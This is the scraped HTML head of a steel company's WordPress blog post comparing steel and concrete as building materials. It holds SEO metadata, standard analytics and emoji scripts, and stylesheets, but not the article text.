

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jadrosteel.com/why-is-steel-better-building-material-than-concrete/
body_size: 43100
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Why is steel building better than Concrete - Jadro Steel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="Whether steel or concrete is better for a building depends on various factors, including the specific requirements and constraints of the project. Each material has its own set of advantages and disadvantages, and the choice between them should be based on the project&#039;s structural, economic, and aesthetic needs. Steel has evolved to be a popular" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="6hD-ix2WsYamOsVJn_7ktrp9Efki8jsM64wGy2wk59c" />
	<link rel="canonical" href="https://jadrosteel.com/why-is-steel-better-building-material-than-concrete/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jadro Steel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Why is steel building better than Concrete - Jadro Steel" />
		<meta property="og:description" content="Whether steel or concrete is better for a building depends on various factors, including the specific requirements and constraints of the project. Each material has its own set of advantages and disadvantages, and the choice between them should be based on the project&#039;s structural, economic, and aesthetic needs. Steel has evolved to be a popular" />
		<meta property="og:url" content="https://jadrosteel.com/why-is-steel-better-building-material-than-concrete/" />
		<meta property="og:image" content="https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM.jpeg" />
		<meta property="og:image:secure_url" content="https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM.jpeg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1200" />
		<meta property="article:section" content="Uncategorized" />
		<meta property="article:published_time" content="2023-01-13T07:44:06+00:00" />
		<meta property="article:modified_time" content="2024-06-15T14:56:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/JadroSteelLLP" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Why is steel building better than Concrete - Jadro Steel" />
		<meta name="twitter:description" content="Whether steel or concrete is better for a building depends on various factors, including the specific requirements and constraints of the project. Each material has its own set of advantages and disadvantages, and the choice between them should be based on the project&#039;s structural, economic, and aesthetic needs. Steel has evolved to be a popular" />
		<meta name="twitter:image" content="https://jadrosteel.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-12-at-60044-PM.jpeg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="admin" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="3 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#article","name":"Why is steel building better than Concrete - Jadro Steel","headline":"Why Steel is Often the Better Choice Than Concrete?","author":{"@id":"https:\/\/jadrosteel.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jadrosteel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jadrosteel.com\/wp-content\/uploads\/2023\/10\/WhatsApp-Image-2023-10-12-at-60044-PM.jpeg","@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#articleImage","width":1600,"height":1200,"caption":"#image_title"},"datePublished":"2023-01-13T07:44:06+00:00","dateModified":"2024-06-15T14:56:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#webpage"},"isPartOf":{"@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#webpage"},"articleSection":"Benefits of LGSF"},{"@type":"BreadcrumbList","@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jadrosteel.com\/#listItem","position":1,"name":"Home","item":"https:\/\/jadrosteel.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#listItem","name":"Why Steel is Often the Better Choice Than Concrete?"}},{"@type":"ListItem","@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#listItem","position":2,"name":"Why Steel is Often the Better Choice Than Concrete?","previousItem":{"@type":"ListItem","@id":"https:\/\/jadrosteel.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/jadrosteel.com\/#organization","name":"Jadro Steel","url":"https:\/\/jadrosteel.com\/","sameAs":["https:\/\/www.facebook.com\/JadroSteelLLP","https:\/\/www.instagram.com\/jadrosteelllp\/"]},{"@type":"Person","@id":"https:\/\/jadrosteel.com\/author\/admin\/#author","url":"https:\/\/jadrosteel.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09b1ed29d8bd86ddc99e84d2da404585?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#webpage","url":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/","name":"Why is steel building better than Concrete - Jadro Steel","description":"Whether steel or concrete is better for a building depends on various factors, including the specific requirements and constraints of the project. Each material has its own set of advantages and disadvantages, and the choice between them should be based on the project's structural, economic, and aesthetic needs. Steel has evolved to be a popular","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jadrosteel.com\/#website"},"breadcrumb":{"@id":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/#breadcrumblist"},"author":{"@id":"https:\/\/jadrosteel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jadrosteel.com\/author\/admin\/#author"},"datePublished":"2023-01-13T07:44:06+00:00","dateModified":"2024-06-15T14:56:00+00:00"},{"@type":"WebSite","@id":"https:\/\/jadrosteel.com\/#website","url":"https:\/\/jadrosteel.com\/","name":"Jadro Steel","inLanguage":"en-US","publisher":{"@id":"https:\/\/jadrosteel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jadro Steel &raquo; Feed" href="https://jadrosteel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jadro Steel &raquo; Comments Feed" href="https://jadrosteel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jadro Steel &raquo; Why Steel is Often the Better Choice Than Concrete? Comments Feed" href="https://jadrosteel.com/why-is-steel-better-building-material-than-concrete/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PB983TPXLT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/jadrosteel.com\/why-is-steel-better-building-material-than-concrete\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PB983TPXLT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PB983TPXLT', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jadrosteel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://jadrosteel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://jadrosteel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.67' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jadrosteel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jadrosteel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-icons-css' href='https://jadrosteel.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://jadrosteel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.3' type='text/css' media='all' />
